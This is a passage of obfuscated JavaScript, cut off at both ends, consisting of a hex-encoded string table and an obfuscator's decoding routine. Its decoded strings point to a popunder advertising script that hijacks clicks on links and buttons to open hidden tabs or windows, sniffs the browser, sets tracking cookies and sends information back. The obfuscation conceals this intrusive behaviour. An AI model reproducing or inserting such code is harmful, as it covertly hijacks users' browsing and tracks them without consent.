\x4F","\x76\x66\x7A\x51\x44\x33\x61","\x79\x32\x39\x56\x41\x32\x4C\x4C\x44\x67\x76\x5A\x44\x64\x30\x58","\x74\x4C\x6E\x46\x72\x76\x6A\x73\x74\x31\x6A\x46\x72\x65\x39\x6E\x78\x31\x66\x76\x74\x31\x72\x62\x78\x31\x6A\x66\x71\x75\x6E\x69\x72\x75\x71","\x43\x4D\x76\x4E\x7A\x32\x4C\x59\x76\x67\x76\x53\x79\x4D\x66\x5A\x41\x75\x72\x31\x43\x68\x61","\x42\x32\x35\x4B\x79\x4D\x58\x4A\x42\x67\x4C\x4A\x41\x57","\x44\x75\x6E\x76\x73\x4D\x69","\x45\x77\x76\x54\x79\x77\x53","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x76\x67\x4C\x54\x7A\x78\x69","\x43\x30\x44\x63\x7A\x4D\x30","\x7A\x32\x76\x30\x72\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x44\x75\x72\x71\x72\x33\x6D","\x76\x66\x48\x52\x41\x30\x69","\x43\x32\x44\x4F\x41\x32\x34","\x76\x4B\x48\x52\x43\x68\x79","\x43\x78\x72\x35","\x74\x76\x6A\x56\x44\x65\x57","\x7A\x4C\x66\x69\x43\x78\x4B","\x42\x32\x7A\x4D\x43\x32\x76\x30\x73\x67\x76\x50\x7A\x32\x48\x30","\x43\x32\x6E\x59\x41\x78\x62\x30\x43\x57","\x44\x32\x4C\x55\x7A\x67\x39\x33\x43\x57","\x76\x4C\x44\x6A\x75\x68\x4F","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x54\x4C\x7A\x78\x62\x62\x42\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x72\x4D\x48\x72\x44\x78\x75","\x78\x32\x39\x57\x44\x67\x4C\x56\x42\x4E\x6D","\x43\x32\x6E\x6C\x73\x76\x75","\x72\x66\x66\x30\x77\x4D\x53","\x43\x68\x50\x4E\x72\x4E\x4F","\x41\x4B\x48\x6B\x75\x30\x4F","\x79\x32\x66\x57\x44\x68\x76\x59\x7A\x71","\x43\x77\x58\x50\x71\x77\x34","\x43\x4D\x76\x58\x44\x77\x76\x5A\x44\x65\x66\x55\x41\x77\x31\x48\x44\x67\x4C\x56\x42\x4B\x7A\x59\x79\x77\x31\x4C","\x43\x4D\x76\x4E\x7A\x78\x48\x4C\x43\x57","\x43\x4D\x76\x32\x7A\x78\x6A\x5A\x7A\x71","\x75\x78\x48\x71\x42\x75\x4F","\x63\x70\x64\x47\x48","\x73\x63\x68\x65\x6D\x65","\x77","\x68","\x63\x68\x72\x6F\x6D\x65\x50\x6F\x70\x75\x6E\x64\x65\x72","\x67\x77\x7A\x65\x51\x7A","\x55\x57\x49\x4D\x4A\x6D","\x71\x74\x79","\x64\x69\x73\x74\x61\x6E\x63\x65\x73","\x70\x61\x67\x65\x6C\x69\x6D","\x62\x69\x6E\x64\x54\x6F","\x70\x65\x72\x70\x61\x67\x65","\x69\x6E\x63\x6C\x75\x64\x65","\x74\x69\x74\x6C\x65","\x5F\x5F\x63\x6E\x74\x64","\x5F\x5F\x63\x6E\x74\x70","\x6D\x61\x78","\x5F\x5F\x63\x6E\x73\x73","\x6C\x61\x73\x74\x54\x69\x6D\x65\x72","\x5F\x5F\x74\x6C\x6F","\x73\x63\x68\x65\x6D\x65\x43\x6C\x69\x63\x6B\x73","\x73\x63\x68\x65\x6D\x65\x53\x65\x71","\x69\x61\x62\x63","\x61\x75\x74\x6F\x62\x69\x6E\x64","\x62\x61\x72\x72\x69\x65\x72","\x61\x62\x63\x64\x65\x66\x67\x68","\x6E\x61\x6D\x65\x73","\x64\x65\x6C\x61\x79\x50\x6F\x70","\x67\x65\x74\x54\x69\x6D\x65","\x75\x61","\x61\x64\x64\x45\x6D\x62\x65\x64\x73","\x64\x65\x66\x61\x75\x6C\x74\x73","\x73\x63\x72\x69\x70\x74\x53\x72\x63","\x22\x5D","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x69\x6E\x64\x6F\x77","\x3D\x6C\x6E\x6B","\x3F","\x64\x70\x4E\x54\x43","\x26","\x61\x64\x64","\x3D","\x65\x76\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x7A\x52\x45\x6D\x76","\x3D\x31","\x6E\x53\x54\x4E\x67","\x64\x61\x69\x6C\x79\x53\x65\x71","\x44\x51\x74\x5A\x6B","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x79\x64\u043E\x62","\x73\x74\x72\x69\x6E\x67","\x41\x4E\x69\x72\x44","\x65\x72\x61\x49\x6C","\x67\x65\x74\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79\x4E\x61\x6D\x65\x73","\x6F\x62\x6A\x65\x63\x74","\x6C\x6E\x64\x67\x61","\x62\x77\x4A\x74\x76","\x72\x65\x76\x65\x72\x73\x65","\x7A\x4A\x54\x6F\x6C","\x70\x76\x66\x4C\x68","\x63\x61\x6C\x6C","\x63\x61\x6C\x6C\x62\x61\x63\x6B\x73","\x73\x69\x74\x75\x61\x74\x69\x6F\x6E","\x43\x68\x72\x6F\x6D\x65","\x42\x72\x6F\x77\x73\x65\x72","\x69\x67\x6E\x6F\x72\x65\x54\x6F","\x64\x6F\x77\x6E\x6C\x6F\x61\x64","\x66\x72\x65\x71","\x67\x65\x74\x43\x6C\x69\x63\x6B\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x6F\x73","\x67\x65\x74","\x69\x73\x41\x63\x74\x69\x76\x65","\x73\x63\x72\x65\x65\x6E\x54\x6F\x70","\x6E\x65\x77\x54\x61\x62","\x73\x63\x72\x65\x65\x6E\x59","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x72\x6F\x75\x6E\x64","\x4F\x70\x65\x72\x61","\x48\x74\x75\x53\x51","\x64\x65\x6C\x61\x79","\x66\x55\x62\x6B\x77","\x62\x69\x6E\x64\x49\x6E\x63\x53\x63\x68\x65\x6D\x65\x43\x6C\x69\x63\x6B\x73","\x63\x68\x65\x63\x6B\x42\x61\x72\x72\x69\x65\x72","\x70\x6F\x70\x6E\x73","\x61\x64\x64\x53\x63\x72\x69\x70\x74","\x75\x66\x56\x63\x72","\x72\x75\x6E\x53\x50\x41\x53\x75\x70\x70\x6F\x72\x74","\x61\x64\x64\x42\x44\x54\x6F\x55\x72\x6C","\x72\x65\x64\x61\x6F\x4C\x6F\x78\x45","\x73\x72\x61\x76\x5F\x70\x70\x61","\x30\x2D\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2D\x64\x61\x2D\x74\x70\x67\x2D\x76\x69\x64","\x3B\x70\x73\x62\x6E\x26","\x35\x7C\x31\x7C\x30\x7C\x34\x7C\x32\x7C\x33","\x6A\x6F\x69\x6E","\x66\x6C\x61\x67","\x62\x3D","\x73\x6E\x70\x6F\x70","\x43\x65\x69\x44\x73","\x52\x7A\x74\x59\x48","\x68\x55\x67\x7A\x72","\x71\x46\x65\x79\x4C","\x61\x57\x4F\x4B\x50","\x67\x61","\x64\x45\x4C\x4F\x52","\x77\x45\x69\x75\x43","\x64\x54\x47\x52\x78","\x6F\x70\x65\x6E","\x72\x4E\x74\x54\x57","\x76\x7A\x76\x5A\x67","\x61\x70\x70\x65\x6E\x64\x54\x6F\x42\x6F\x64\x79","\x69\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x64\x6A\x63\x5A\x51","\x68\x62\x78\x42\x75","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x61\x64\x64\x65\x64\x4E\x6F\x64\x65\x73","\x22\x64\x61\x2D\x74\x70\x67\x2D\x76\x69\x64\x22\x3D\x5E\x64\x69","\x64\x69\x73\x63\x6F\x6E\x6E\x65\x63\x74","\x73\x6F\x6D\x65","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x74\x6F\x70","\x70\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74\x73","\x73\x74\x79\x6C\x65","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x6C\x68\x70\x6A\x6C","\x6D\x50\x51\x79\x70","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x73\x65\x6E\x64\x45\x72\x72\x6F\x72","\x50\x59\x49\x74\x77","\x6A\x55\x59\x61\x72","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x2C","\x63\x6C\x6F\x73\x65\x73\x74","\x62\x75\x74\x74\x6F\x6E","\x2E\x62\x74\x6E","\x2E\x62\x75\x74\x74\x6F\x6E","\x4C\x47\x4F\x49\x6E","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x42\x54\x68\x6C\x48","\x6A\x49\x47\x47\x6A","\x49\x4C\x61\x6E\x54","\x6F\x6E\x67\x65\x73\x74\x75\x72\x65\x63\x68\x61\x6E\x67\x65","\x6F\x6E\x67\x65\x73\x74\x75\x72\x65\x65\x6E\x64","\x58\x71\x69\x61\x51","\x6D\x61\x74\x63\x68\x65\x73","\x61","\x6C\x61\x62\x65\x6C\x5B\x66\x6F\x72\x5D","\x6B\x6B\x45\x47\x77","\x65\x6D\x62\x65\x64","\x4D\x52\x6F\x74\x4C","\x70\x4B\x43\x69\x47","\x55\x52\x63\x50\x77","\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x74\x66\x6E\x47\x55","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x56\x57\x49\x50\x7A","\x63\x75\x72\x73\x6F\x72","\x63\x6F\x75\x6E\x74\x65\x72\x4E\x61\x6D\x65","\x6C\x7A\x6D\x6B\x6B","\x62\x41\x54\x74\x64","\x63\x6F\x6E\x74\x65\x78\x74","\x78\x4D\x58\x71\x4E","\x67\x65\x74\x50\x6F\x70\x43\x6F\x75\x6E\x74\x65\x72\x56\x61\x6C\x75\x65","\x4D\x57\x42\x56\x49","\x63\x6C\x69\x63\x6B\x73","\x67\x65\x74\x50\x61\x67\x65\x43\x6F\x75\x6E\x74\x65\x72","\x63\x6F\x75\x6E\x74\x65\x72","\x74\x69\x6D\x65\x73\x74\x61\x6D\x70","\x33\x7C\x35\x7C\x32\x7C\x37\x7C\x30\x7C\x34\x7C\x31\x7C\x38\x7C\x36","\x55\x6B\x57\x50\x56","\x6A\x4D\x66\x64\x58","\x69\x66\x72\x61\x6D\x65\x2D\x70\x61\x67\x65","\x63\x61\x6C\x63\x43\x6F\x75\x6E\x74\x65\x72","\x67\x65\x74\x43\x6F\x75\x6E\x74\x65\x72\x56\x61\x6C\x75\x65","\x63\x6F\x75\x6E\x74\x65\x72\x73","\x58\x61\x6C\x49\x51","\x70\x65\x72\x69\x6F\x64","\x65\x6A\x4B\x67\x6F","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x62\x66\x72\x57\x52","\x62\x69\x6E\x64","\x65\x70\x63\x66\x4E","\x7A\x68","\x63\x65\x3D","\x70\x73\x66\x75","\x73\x65\x74\x46\x6C\x61\x67\x73","\x64\x6B\x64\x6D\x45","\x63\x65\x3D\x6F\x70\x65\x6E","\x63\x61\x6C\x6C\x52\x65\x73\x70\x6F\x6E\x73\x65","\x73\x63\x4B\x49\x55","\x62\x69\x48\x61\x73","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74\x48\x72\x65\x66","\x72\x61\x6E\x64\x6F\x6D\x53\x74\x72\x69\x6E\x67","\x76\x45\x65\x57\x6E","\x6E\x42\x6E\x7A\x4E","\x70\x61\x67\x65","\x72\x65\x66\x65\x72\x72\x65\x72","\x6C\x61\x73\x74\x4F\x70\x65\x6E","\x67\x65\x74\x57\x69\x6E\x64\x6F\x77\x54\x69\x6D\x65\x72","\x6C\x6F\x63\x61\x6C\x43\x6F\x75\x6E\x74\x65\x72\x73","\x6C\x61\x73\x74\x41\x63\x74\x69\x76\x65","\x67\x65\x74\x57\x69\x6E\x64\x6F\x77\x54\x69\x6D\x65\x72\x4E\x61\x6D\x65","\x73\x65\x74\x43\x6F\x75\x6E\x74\x65\x72","\x43\x6D\x6B\x6D\x76","\x6C\x6F\x61\x64\x65\x64\x54\x69\x6D\x65","\x69\x73\x52\x65\x6C\x6F\x61\x64\x65\x64","\x61\x4E\x75\x63\x61","\x63\x68\x65\x63\x6B\x49\x66\x53\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x65\x64","\x6C\x76\x41\x65\x59","\x72\x65\x73\x65\x74\x50\x6F\x70\x43\x6F\x75\x6E\x74\x65\x72\x73","\x73\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x4C\x6A\x49\x4A\x52","\x4D\x4C\x71\x76\x46","\x37\x7C\x30\x7C\x36\x7C\x33\x7C\x35\x7C\x31\x7C\x32\x7C\x38\x7C\x34","\x54\x58\x6B\x6B\x42","\x79\x64\x4E\x6C\x67","\x70\x61\x67\x65\x47\x72\x6F\x75\x70","\x23","\x65\x78\x65\x63","\x73\x65\x61\x72\x63\x68","\x67\x65\x74\x43\x6F\x75\x6E\x74\x65\x72","\x67\x65\x74\x48\x61\x73\x68","\x56\x63\x6E\x42\x72","\x70\x75\x73\x68\x43\x6F\x75\x6E\x74\x65\x72","\x32\x7C\x30\x7C\x34\x7C\x31\x7C\x36\x7C\x33\x7C\x35","\x61\x63\x74\x75\x61\x6C\x69\x7A\x65\x43\x6F\x75\x6E\x74\x65\x72","\x65\x78\x70\x69\x72\x65","\x65\x61\x6F\x66\x4C","\x62\x64\x56\x61\x72","\x67\x65\x74\x56\x61\x6C\x75\x65\x73","\x74\x6F\x70\x48\x72\x65\x66","\x75\x6E\x73\x68\x69\x66\x74","\x70\x61\x72\x65\x6E\x74","\x0A\x4E\x61\x6D\x65\x3A\x20","\x0A\x55\x52\x4C\x3A\x20","\x0A\x50\x61\x72\x65\x6E\x74\x20\x55\x52\x4C\x73\x3A\x20","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x76\x6E\x50\x50\x50","\x6A\x6F\x43\x69\x70","\x67\x65\x74\x54\x6F\x70\x4C\x69\x6E\x6B\x49\x6E\x66\x6F","\x67\x69\x78\x49\x4A","\x26\x75\x61\x3D","\x62\x50\x41\x44\x42","\x7B\x7B\x4A\x53\x45\x72\x72\x6F\x72","\x46\x46\x4C\x45\x45","\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x74\x79\x70\x65","\x73\x65\x74\x50\x61\x72\x61\x6D\x54\x6F\x42\x6F\x64\x79","\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72","\x4C\x48\x59\x51\x47","\x62\x6F\x64\x79","\x70\x70\x67\x50\x54","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x50\x4F\x48\x46\x53","\x48\x62\x57\x71\x73","\x75\x55\x56\x52\x72","\x63\x6F\x6F\x6B\x69\x65\x74\x65\x73\x74\x3D","\x63\x6F\x6F\x6B\x69\x65\x74\x65\x73\x74\x3D\x31\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x2D\x4A\x61\x6E\x2D\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54","\x63\x6F\x6F\x6B\x69\x65","\x70\x65\x72\x66\x6F\x72\x6D\x61\x6E\x63\x65","\x32\x7C\x34\x7C\x30\x7C\x31\x7C\x33","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x3B\x20\x46\x52\x4F\x4D\x2E\x2E\x2E\x20","\x30\x7C\x33\x7C\x32\x7C\x34\x7C\x31","\x0A\x5F\x69\x73\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x2E\x72\x65\x73\x75\x6C\x74\x3A\x20","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x72\x65\x61\x74\x65","\x69\x6E\x73\x74\x61\x6E\x63\x65","\x72\x65\x73\x75\x6C\x74","\x69\x58\x45\x6C\x4C","\x6D\x76\x6A\x64\x57","\x6E\x61\x6D\x65","\x6D\x65\x73\x73\x61\x67\x65","\x5A\x47\x58\x50\x72","\x73\x55\x79\x6C\x61","\x21","\x6C\x63\x56\x54\x68","\x5F\x6C\x69\x73\x74","\x65\x76\x65\x6E\x74","\x70\x79\x4F\x6D\x56","\x46\x6A\x49\x41\x77","\x73\x65\x6E\x64\x49\x6E\x66\x6F","\x77\x54\x47\x4F\x75","\x62\x58\x6A\x46\x47","\x64","\x4E\x75\x6D\x62\x65\x72","\x6E","\x62","\x66","\x3A","\x5F\x73\x74\x6F\x72\x61\x67\x65","\x53\x43\x52\x49\x50\x54","\x49\x4D\x47","\x6E\x6F\x6E\x65","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x31\x36","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x4B\x68\x77\x52\x62","\x6E\x6F\x74\x20\x69\x6E\x73\x74\x61\x6E\x74","\x42\x4F\x44\x59","\x66\x61\x6B\x65\x42\x6F\x64\x79","\x65\x6C\x65\x6D\x65\x6E\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6F\x67\x6B\x56\x6D","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x6D\x4D\x7A\x59\x76","\x0A\x65\x72\x72\x6F\x72\x2E\x6E\x61\x6D\x65\x3A\x20","\x70\x61\x72\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x74\x61\x63\x6B","\x75\x44\x50\x47\x73","\x54\x6F\x75\x63\x68\x4C\x69\x73\x74","\x2F\x34\x31\x36","\x4E\x54\x34\x2E\x30","\x4E\x54\x20\x36\x2E\x30","\x66\x4B\x50\x68\x68","\x44\x6F\x6C\x70\x68\x69\x6E","\x64\x4B\x73\x46\x4B","\x4E\x65\x74\x73\x63\x61\x70\x65","\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79","\x2F\x38","\x2F\x31","\x2F\x33","\x32\x2E\x30\x2E\x32","\x7A\x74\x5A\x77\x4F","\x2F\x34","\x4D\x45","\x66\x41\x70\x76\x48","\x58\x50","\x52\x54","\x6D\x61\x70\x73","\x71\x4D\x6F\x75\x62","\x49\x45","\x6D\x43\x7A\x77\x42","\x20","\x57\x61\x74\x52\x77","\x76\x65\x72\x73\x69\x6F\x6E","\x6D\x61\x6A\x6F\x72","\x73\x74\x72","\x77\x69\x6E\x64\x6F\x77\x73","\x6A\x77\x6B\x44\x55","\x53\x79\x6D\x62\x69\x61\x6E","\x2E","\x72\x65\x67\x65\x78\x65\x73","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x61\x70\x70\x6C\x79","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x68\x5A\x64\x71\x58","\x72\x65\x70\x6C\x61\x63\x65","\x68\x61\x73","\x6C\x71\x52\x43\x6D","\x73\x63\x72\x65\x65\x6E\x4C\x65\x66\x74","\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x76\x65","\x6F\x74\x59\x73\x54","\x6D\x41\x71\x7A\x70","\x7A\x4D\x70\x59\x4E","\x69\x73\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x61\x67\x4E\x61\x6D\x65","\x41","\x54\x59\x4F\x4E\x59","\x5A\x4B\x55\x4C\x59","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x65\x62\x6B\x69\x74\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x6F\x7A\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x73\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6F\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x63\x61\x70\x74\x75\x72\x65","\x6F\x6E\x63\x65","\x70\x61\x73\x73\x69\x76\x65","\x5F\x5F\x70\x61\x73\x73\x69\x76\x65","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x4E\x65\x62\x6C\x75","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x74\x72\x69\x6D","\x6E\x56\x6C\x57\x4F","\x77\x74\x55\x63\x77","\x61\x62\x73","\x6E\x41\x6B\x67\x4F\x4B","\x57\x61\x58\x50\x43\x52","\x69\x6E\x69\x74","\x70\x72\x65\x70\x61\x72\x65","\x61\x58\x78\x48\x41","\x74","\x6D\x69\x73\x63\x2E\x62\x69\x6E\x64\x54\x6F","\x73\x63\x72\x69\x70\x74\x73","\x79\x76\x6E\x7A\x77\x68\x79","\x6F\x74\x65\x57\x6D\x4A\x6D\x57\x43\x4E\x72\x76\x72\x75\x44\x6F","\x75\x67\x76\x66\x71\x4C\x6D","\x41\x77\x35\x5A\x7A\x78\x6A\x30\x71\x4D\x76\x4D\x42\x33\x6A\x4C","\x45\x4B\x66\x75\x45\x66\x47","\x6D\x4A\x71\x58\x6D\x4A\x69\x57\x74\x66\x72\x73\x79\x33\x4C\x69","\x42\x66\x6A\x71\x74\x68\x4F","\x42\x77\x4C\x5A\x79\x59\x35\x50\x7A\x32\x35\x56\x43\x4D\x76\x75\x42\x57","\x6D\x33\x57\x31\x46\x64\x6A\x38\x6F\x68\x57\x57\x46\x64\x72\x38\x6E\x33\x57\x32\x46\x64\x4C\x38\x6D\x71","\x43\x32\x6E\x59\x41\x78\x62\x30\x75\x33\x6A\x4A","\x6E\x64\x69\x35\x6D\x74\x71\x31\x75\x4B\x31\x33\x74\x4E\x72\x52","\x45\x77\x6E\x51\x76\x65\x57","\x6D\x74\x65\x31\x6D\x74\x47\x58\x6D\x75\x50\x50\x72\x4C\x6E\x77\x42\x57","\x43\x32\x76\x30\x75\x67\x66\x59\x79\x77\x31\x75\x42\x30\x6A\x56\x7A\x68\x4B","\x6D\x4A\x62\x78\x41\x4D\x58\x33\x72\x65\x57","\x6D\x74\x72\x59\x41\x4C\x66\x41\x45\x66\x43","\x6E\x64\x75\x58\x6D\x64\x79\x30\x6F\x77\x48\x4A\x7A\x30\x50\x66\x77\x61","\x6E\x4A\x4B\x59\x6F\x74\x62\x48\x42\x78\x44\x4A\x76\x33\x79","\x7A\x32\x76\x30\x75\x67\x66\x59\x79\x77\x31\x67\x43\x4D\x39\x54\x71\x4D\x39\x4B\x45\x71","\x43\x68\x6A\x4C\x43\x67\x66\x59\x7A\x71","\x6D\x5A\x62\x68\x73\x75\x6E\x72\x79\x33\x4B","\x6D\x4A\x61\x5A\x6E\x64\x71\x34\x6D\x68\x44\x31\x41\x4C\x72\x4B\x77\x47","\x71\x33\x62\x6A\x72\x67\x79","\x6D\x74\x6A\x4B\x42\x33\x7A\x55\x77\x77\x75"];(function(_0xa0f0x1){(function(){_0x453b[6];var _0xa0f0x2={},_0xa0f0x3=_0xa0f0x9;function _0xa0f0x4(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x9,_0xa0f0x7={fLUJA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},gzujY:_0x453b[7],uUgHM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},QxDcx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},SgvEY:_0x453b[8],kAwqG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};return _0xa0f0x4= _0xa0f0x7[_0xa0f0x6(372)](_0xa0f0x7[_0x453b[9]], typeof Symbol)&& _0xa0f0x7[_0x453b[10]](_0xa0f0x7[_0xa0f0x6(283)], typeof Symbol[_0xa0f0x6(274)])?function(_0xa0f0x5){return  typeof _0xa0f0x5}:function(_0xa0f0x5){var _0xa0f0x8=_0xa0f0x6;return _0xa0f0x5&& _0xa0f0x7[_0x453b[10]](_0xa0f0x7[_0xa0f0x8(299)], typeof Symbol)&& _0xa0f0x7[_0xa0f0x8(320)](_0xa0f0x5[_0xa0f0x8(356)],Symbol)&& _0xa0f0x7.QxDcx(_0xa0f0x5,Symbol[_0xa0f0x8(233)])?_0xa0f0x7[_0xa0f0x8(283)]: typeof _0xa0f0x5},_0xa0f0x7[_0x453b[11]](_0xa0f0x4,_0xa0f0x5)}function _0xa0f0x9(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0xc();return _0xa0f0x9= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 218];if(void(0)=== _0xa0f0x9[_0x453b[12]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x9[_0x453b[22]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x9[_0x453b[12]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x9.ITGXcY(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x9(_0xa0f0x5,_0xa0f0x6)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x9,_0xa0f0x8=_0xa0f0x5();;){try{if(445324== -parseInt(_0xa0f0x7(380))/ 1 + -parseInt(_0xa0f0x7(379))/ 2 * (-parseInt(_0xa0f0x7(249))/ 3) + parseInt(_0xa0f0x7(364))/ 4* (-parseInt(_0xa0f0x7(337))/ 5) + -parseInt(_0xa0f0x7(319))/ 6 * (parseInt(_0xa0f0x7(266))/ 7) + -parseInt(_0xa0f0x7(311))/ 8 + -parseInt(_0xa0f0x7(302))/ 9 + parseInt(_0xa0f0x7(310))/ 10* (parseInt(_0xa0f0x7(368))/ 11)){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0xc);var _0xa0f0xe=_0xa0f0x3(278),_0xa0f0xd={safe:!1};_0xa0f0xd[_0xa0f0x3(389)]= 1,_0xa0f0xd[_0xa0f0x3(377)]= [],_0xa0f0xd[_0xa0f0x3(317)]= 10,_0xa0f0xd[_0xa0f0x3(226)]= [],_0xa0f0xd[_0x453b[25]]=  !0,_0xa0f0xd[_0xa0f0x3(219)]= [],_0xa0f0xd[_0xa0f0x3(362)]=  !1;var _0xa0f0xf={under:!0,newTab:!0};_0xa0f0xf[_0xa0f0x3(352)]= _0x453b[26],_0xa0f0xf[_0xa0f0x3(277)]= window[_0x453b[28]][_0x453b[27]],_0xa0f0xf[_0xa0f0x3(255)]= window[_0x453b[28]][_0xa0f0x3(255)],_0xa0f0xf[_0xa0f0x3(273)]= 1,_0xa0f0xf[_0xa0f0x3(330)]= 1,_0xa0f0xf[_0xa0f0x3(239)]= 1,_0xa0f0xf[_0xa0f0x3(378)]= 0,_0xa0f0xf[_0xa0f0x3(281)]= 0,_0xa0f0xf[_0x453b[29]]= 86400,_0xa0f0xf[_0x453b[30]]= function(){},_0xa0f0xf[_0xa0f0x3(383)]= function(){};var _0xa0f0x8={};function _0xa0f0xc(){var 